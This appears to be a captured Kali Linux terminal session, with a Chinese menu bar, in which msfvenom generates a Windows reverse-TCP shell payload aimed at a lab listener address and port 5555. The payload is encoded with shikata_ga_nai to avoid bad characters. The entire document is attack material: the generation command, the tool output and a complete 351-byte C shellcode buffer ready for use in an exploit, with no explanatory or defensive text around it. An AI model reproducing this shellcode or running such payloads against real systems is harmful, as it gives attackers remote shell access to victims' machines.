 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfvenom -p windows/shell_reverse_tcp  LHOST=192.168.181.137  LPORT=5555  EXITFUN=thread -f c  -a x86  --platform windows  -b '\x00\x0a\x0d
'
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xc0\xb8\xcf\x4f\xdd\x2c\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x52\x31\x43\x17\x83\xeb\xfc\x03\x8c\x5c\x3f\xd9\xee\x8b\x3d"
"\x22\x0e\x4c\x22\xaa\xeb\x7d\x62\xc8\x78\x2d\x52\x9a\x2c\xc2"
"\x19\xce\xc4\x51\x6f\xc7\xeb\xd2\xda\x31\xc2\xe3\x77\x01\x45"
"\x60\x8a\x56\xa5\x59\x45\xab\xa4\x9e\xb8\x46\xf4\x77\xb6\xf5"
"\xe8\xfc\x82\xc5\x83\x4f\x02\x4e\x70\x07\x25\x7f\x27\x13\x7c"
"\x5f\xc6\xf0\xf4\xd6\xd0\x15\x30\xa0\x6b\xed\xce\x33\xbd\x3f"
"\x2e\x9f\x80\x8f\xdd\xe1\xc5\x28\x3e\x94\x3f\x4b\xc3\xaf\x84"
"\x31\x1f\x25\x1e\x91\xd4\x9d\xfa\x23\x38\x7b\x89\x28\xf5\x0f"
"\xd5\x2c\x08\xc3\x6e\x48\x81\xe2\xa0\xd8\xd1\xc0\x64\x80\x82"
"\x69\x3d\x6c\x64\x95\x5d\xcf\xd9\x33\x16\xe2\x0e\x4e\x75\x6b"
"\xe2\x63\x85\x6b\x6c\xf3\xf6\x59\x33\xaf\x90\xd1\xbc\x69\x67"
"\x15\x97\xce\xf7\xe8\x18\x2f\xde\x2e\x4c\x7f\x48\x86\xed\x14"
"\x88\x27\x38\xba\xd8\x87\x93\x7b\x88\x67\x44\x14\xc2\x67\xbb"
"\x04\xed\xad\xd4\xaf\x14\x26\x1b\x87\xa3\x3f\xf3\xda\xcb\x2a"
"\xb7\x52\x2d\x3e\xa7\x32\xe6\xd7\x5e\x1f\x7c\x49\x9e\xb5\xf9"
"\x49\x14\x3a\xfe\x04\xdd\x37\xec\xf1\x2d\x02\x4e\x57\x31\xb8"
"\xe6\x3b\xa0\x27\xf6\x32\xd9\xff\xa1\x13\x2f\xf6\x27\x8e\x16"
"\xa0\x55\x53\xce\x8b\xdd\x88\x33\x15\xdc\x5d\x0f\x31\xce\x9b"
"\x90\x7d\xba\x73\xc7\x2b\x14\x32\xb1\x9d\xce\xec\x6e\x74\x86"
"\x69\x5d\x47\xd0\x75\x88\x31\x3c\xc7\x65\x04\x43\xe8\xe1\x80"
"\x3c\x14\x92\x6f\x97\x9c\xa2\x25\xb5\xb5\x2a\xe0\x2c\x84\x36"
"\x13\x9b\xcb\x4e\x90\x29\xb4\xb4\x88\x58\xb1\xf1\x0e\xb1\xcb"
"\x6a\xfb\xb5\x78\x8a\x2e";